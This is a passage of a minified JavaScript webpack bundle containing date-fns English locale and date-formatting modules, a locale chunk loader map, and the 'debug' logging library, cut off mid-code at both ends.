a=e.defaultFormattingWidth||e.defaultWidth,i=null!=n&&n.width?String(n.width):a;r=e.formattingValues[i]||e.formattingValues[a]}else{var o=e.defaultWidth,c=null!=n&&n.width?String(n.width):e.defaultWidth;r=e.values[c]||e.values[o]}return r[e.argumentCallback?e.argumentCallback(t):t]}}n.d(t,{Z:function(){return r}})},76723:function(e,t,n){"use strict";function r(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,a=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(a);if(!i)return null;var o,c=i[0],s=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],u=Array.isArray(s)?function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n;return}(s,(function(e){return e.test(c)})):function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n;return}(s,(function(e){return e.test(c)}));return o=e.valueCallback?e.valueCallback(u):u,{value:o=n.valueCallback?n.valueCallback(o):o,rest:t.slice(c.length)}}}n.d(t,{Z:function(){return r}})},60974:function(e,t,n){"use strict";function r(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.match(e.matchPattern);if(!r)return null;var a=r[0],i=t.match(e.parsePattern);if(!i)return null;var o=e.valueCallback?e.valueCallback(i[0]):i[0];return{value:o=n.valueCallback?n.valueCallback(o):o,rest:t.slice(a.length)}}}n.d(t,{Z:function(){return r}})},41695:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},a=function(e,t,n){var a,i=r[e];return a="string"==typeof i?i:1===t?i.one:i.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+a:a+" ago":a},i=n(49526),o={date:(0,i.Z)({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:(0,i.Z)({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:(0,i.Z)({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},c={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},s=function(e,t,n,r){return c[e]},u=n(88486),l={ordinalNumber:function(e,t){var n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:(0,u.Z)({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:(0,u.Z)({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,u.Z)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:(0,u.Z)({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:(0,u.Z)({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},h=n(76723),p={code:"en-US",formatDistance:a,formatLong:o,formatRelative:s,localize:l,match:{ordinalNumber:(0,n(60974).Z)({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}}),era:(0,h.Z)({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:(0,h.Z)({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,h.Z)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,h.Z)({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,h.Z)({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}}},19013:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(71002),a=n(13882);function i(e){(0,a.Z)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,r.Z)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}},15616:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var r,D,b,C,E,x,_,k,S,T,F,A,I,O,M,N,B,P;(0,p.default)(2,arguments);var R=String(t),L=(0,d.getDefaultOptions)(),z=null!==(r=null!==(D=null==n?void 0:n.locale)&&void 0!==D?D:L.locale)&&void 0!==r?r:f.default,j=(0,h.default)(null!==(b=null!==(C=null!==(E=null!==(x=null==n?void 0:n.firstWeekContainsDate)&&void 0!==x?x:null==n||null===(_=n.locale)||void 0===_||null===(k=_.options)||void 0===k?void 0:k.firstWeekContainsDate)&&void 0!==E?E:L.firstWeekContainsDate)&&void 0!==C?C:null===(S=L.locale)||void 0===S||null===(T=S.options)||void 0===T?void 0:T.firstWeekContainsDate)&&void 0!==b?b:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var U=(0,h.default)(null!==(F=null!==(A=null!==(I=null!==(O=null==n?void 0:n.weekStartsOn)&&void 0!==O?O:null==n||null===(M=n.locale)||void 0===M||null===(N=M.options)||void 0===N?void 0:N.weekStartsOn)&&void 0!==I?I:L.weekStartsOn)&&void 0!==A?A:null===(B=L.locale)||void 0===B||null===(P=B.options)||void 0===P?void 0:P.weekStartsOn)&&void 0!==F?F:0);if(!(U>=0&&U<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!z.localize)throw new RangeError("locale must contain localize property");if(!z.formatLong)throw new RangeError("locale must contain formatLong property");var W=(0,o.default)(e);if(!(0,a.default)(W))throw new RangeError("Invalid time value");var H=(0,u.default)(W),V=(0,i.default)(W,H),Z={firstWeekContainsDate:j,weekStartsOn:U,locale:z,_originalDate:W};return R.match(m).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,s.default[t])(e,z.formatLong):e})).join("").match(g).map((function(r){if("''"===r)return"'";var a=r[0];if("'"===a)return function(e){var t=e.match(v);if(!t)return e;return t[1].replace(y,"'")}(r);var i=c.default[a];if(i)return null!=n&&n.useAdditionalWeekYearTokens||!(0,l.isProtectedWeekYearToken)(r)||(0,l.throwProtectedError)(r,t,String(e)),null!=n&&n.useAdditionalDayOfYearTokens||!(0,l.isProtectedDayOfYearToken)(r)||(0,l.throwProtectedError)(r,t,String(e)),i(V,r,z.localize,Z);if(a.match(w))throw new RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return r})).join("")};var a=r(n(39989)),i=r(n(33239)),o=r(n(71171)),c=r(n(52084)),s=r(n(95209)),u=r(n(93561)),l=n(56736),h=r(n(82084)),p=r(n(68734)),d=n(98729),f=r(n(97561)),g=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,m=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,v=/^'([^]*?)'?$/,y=/''/g,w=/[a-zA-Z]/;e.exports=t.default},62382:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(1,arguments),e instanceof Date||"object"===(0,a.default)(e)&&"[object Date]"===Object.prototype.toString.call(e)};var a=r(n(18698)),i=r(n(68734));e.exports=t.default},39989:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if((0,o.default)(1,arguments),!(0,a.default)(e)&&"number"!=typeof e)return!1;var t=(0,i.default)(e);return!isNaN(Number(t))};var a=r(n(62382)),i=r(n(71171)),o=r(n(68734));e.exports=t.default},20289:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}},e.exports=t.default},16245:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&e.formattingValues){var a=e.defaultFormattingWidth||e.defaultWidth,i=null!=n&&n.width?String(n.width):a;r=e.formattingValues[i]||e.formattingValues[a]}else{var o=e.defaultWidth,c=null!=n&&n.width?String(n.width):e.defaultWidth;r=e.values[c]||e.values[o]}return r[e.argumentCallback?e.argumentCallback(t):t]}},e.exports=t.default},43421:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,a=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(a);if(!i)return null;var o,c=i[0],s=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],u=Array.isArray(s)?function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n;return}(s,(function(e){return e.test(c)})):function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n;return}(s,(function(e){return e.test(c)}));return o=e.valueCallback?e.valueCallback(u):u,{value:o=n.valueCallback?n.valueCallback(o):o,rest:t.slice(c.length)}}},e.exports=t.default},78926:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.match(e.matchPattern);if(!r)return null;var a=r[0],i=t.match(e.parsePattern);if(!i)return null;var o=e.valueCallback?e.valueCallback(i[0]):i[0];return{value:o=n.valueCallback?n.valueCallback(o):o,rest:t.slice(a.length)}}},e.exports=t.default},71924:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},r=function(e,t,r){var a,i=n[e];return a="string"==typeof i?i:1===t?i.one:i.other.replace("{{count}}",t.toString()),null!=r&&r.addSuffix?r.comparison&&r.comparison>0?"in "+a:a+" ago":a};t.default=r,e.exports=t.default},95062:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(20289)),i={date:(0,a.default)({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:(0,a.default)({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:(0,a.default)({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};t.default=i,e.exports=t.default},5102:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},r=function(e,t,r,a){return n[e]};t.default=r,e.exports=t.default},87839:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(16245)),i={ordinalNumber:function(e,t){var n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:(0,a.default)({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:(0,a.default)({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,a.default)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:(0,a.default)({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:(0,a.default)({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};t.default=i,e.exports=t.default},9796:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(43421)),i={ordinalNumber:(0,r(n(78926)).default)({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}}),era:(0,a.default)({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:(0,a.default)({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,a.default)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,a.default)({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,a.default)({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};t.default=i,e.exports=t.default},82512:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(71924)),i=r(n(95062)),o=r(n(5102)),c=r(n(87839)),s=r(n(9796)),u={code:"en-US",formatDistance:a.default,formatLong:i.default,formatRelative:o.default,localize:c.default,match:s.default,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.default=u,e.exports=t.default},72604:function(e,t,n){var r={"./af/index.js":[74156,1289],"./ar-DZ/index.js":[79307,2371],"./ar-EG/index.js":[56379,6053],"./ar-MA/index.js":[22739,5177],"./ar-SA/index.js":[51730,2008],"./ar-TN/index.js":[37650,3499],"./ar/index.js":[18137,6412],"./az/index.js":[77356,7289],"./be-tarask/index.js":[53336,5827,4941],"./be/index.js":[9624,5827,8031],"./bg/index.js":[94719,1235],"./bn/index.js":[82182,7148],"./bs/index.js":[32181,2629],"./ca/index.js":[44732,9064],"./cs/index.js":[76105,2315],"./cy/index.js":[96227,1914],"./da/index.js":[80925,7071],"./de-AT/index.js":[73210,1542],"./de/index.js":[76119,9114],"./el/index.js":[71511,4308],"./en-IE/index.js":[84511,7164],"./eo/index.js":[46050,8340],"./es/index.js":[19962,970],"./et/index.js":[58170,2929],"./eu/index.js":[9042,9003],"./fa-IR/index.js":[13537,9877],"./fi/index.js":[95999,58],"./fr-CA/index.js":[82580,9859],"./fr-CH/index.js":[89718,1224],"./fr/index.js":[63126,6561],"./fy/index.js":[8848,5533],"./gd/index.js":[93698,5340],"./gl/index.js":[68846,3493],"./gu/index.js":[56209,1737],"./he/index.js":[16309,2265],"./hi/index.js":[37056,2151],"./hr/index.js":[97276,4345],"./ht/index.js":[55389,6990],"./hu/index.js":[79675,2202],"./hy/index.js":[74403,7097],"./id/index.js":[51872,3065],"./is/index.js":[28677,3831],"./it-CH/index.js":[12264,1499],"./it/index.js":[59629,3205],"./ja-Hira/index.js":[81590,9746],"./ja/index.js":[42180,5244],"./ka/index.js":[36501,4645],"./kk/index.js":[34996,7276],"./km/index.js":[38684,4467],"./kn/index.js":[43434,8957],"./ko/index.js":[2666,5993],"./lb/index.js":[84048,8234],"./lt/index.js":[2536,5429],"./lv/index.js":[3610,2391],"./mk/index.js":[1057,5649],"./mn/index.js":[14893,4384],"./ms/index.js":[83148,77],"./mt/index.js":[22598,7460],"./nb/index.js":[46815,3422],"./nl-BE/index.js":[25778,5097],"./nl/index.js":[70390,4837],"./nn/index.js":[72495,4827],"./oc/index.js":[3824,4311],"./pl/index.js":[63618,9609],"./pt-BR/index.js":[81333,3446],"./pt/index.js":[63086,9457],"./ro/index.js":[66088,2714],"./sk/index.js":[78259,9987],"./sl/index.js":[1139,4895],"./sq/index.js":[43852,2774],"./sr-Latn/index.js":[62394,1546],"./sr/index.js":[32397,442],"./sv/index.js":[29779,8915],"./ta/index.js":[32718,7640],"./te/index.js":[52275,6552],"./th/index.js":[98492,1532],"./tr/index.js":[41062,3188],"./ug/index.js":[61505,9733],"./uz-Cyrl/index.js":[93757,1624],"./uz/index.js":[26466,1401],"./vi/index.js":[52358,846],"./zh-CN/index.js":[24602,5818],"./zh-HK/index.js":[96835,5720],"./zh-TW/index.js":[68368,9552]};function a(e){if(!n.o(r,e))return Promise.resolve().then((function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],a=t[0];return Promise.all(t.slice(1).map(n.e)).then((function(){return n.t(a,23)}))}a.keys=function(){return Object.keys(r)},a.id=72604,e.exports=a},33239:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,i.default)(2,arguments);var n=(0,o.default)(t);return(0,a.default)(e,-n)};var a=r(n(5065)),i=r(n(68734)),o=r(n(82084));e.exports=t.default},71171:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,a.default)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))};var a=r(n(18698)),i=r(n(68734));e.exports=t.default},11227:function(e,t,n){function r(){var e;try{e=t.storage.debug}catch(e){}return!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG),e}(t=e.exports=n(11658)).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),!n)return;var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var a=0,i=0;e[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(a++,"%c"===e&&(i=a))})),e.splice(i,0,r)},t.save=function(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}},t.load=r,t.useColors=function(){if("undefined"!=typeof window&&window.process&&"renderer"===window.process.type)return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(r())},11658:function(e,t,n){function r(e){var n;function r(){if(r.enabled){var e=r,a=+new Date,i=a-(n||a);e.diff=i,e.prev=n,e.curr=a,n=a;for(var o=new Array(arguments.length),c=0;c<o.length;c++)o[c]=arguments[c];o[0]=t.coerce(o[0]),"string"!=typeof o[0]&&o.unshift("%O");var s=0;o[0]=o[0].replace(/%([a-zA-Z%])/g,(function(n,r){if("%%"===n)return n;s++;var a=t.formatters[r];if("function"==typeof a){var i=o[s];n=a.call(e,i),o.splice(s,1),s--}return n})),t.formatArgs.call(e,o),(r.log||t.log||console.log.bind(console)).apply(e,o)}}return r.namespace=e,r.enabled=t.enabled(e),r.useColors=t.useColors(),r.color=function(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}(e),r.destroy=a,"function"==typeof t.init&&t.init(r),t.instances.push(r),r}function a(){var e=t.instances.indexOf(this);return-1!==e&&(t.instances.splice(e,1),!0)}(t=e.exports=r.debug=r.default=r).coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){t.enable("")},t.enable=function(e){var n;t.save(e),t.names=[],t.skips=[];var r=("string"==typeof e?e:"").split(/[\s,]+/),a=r.length;for(n=0;n<a;n++)r[n]&&("-"===(e=r[n].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")));for(n=0;n<t.instances.length;n++){var i=t.instances[n];i.enabled=t.enabled(i.namespace)}},t.enabled=function(e){if("*"===e[e.length-1])return!0;var 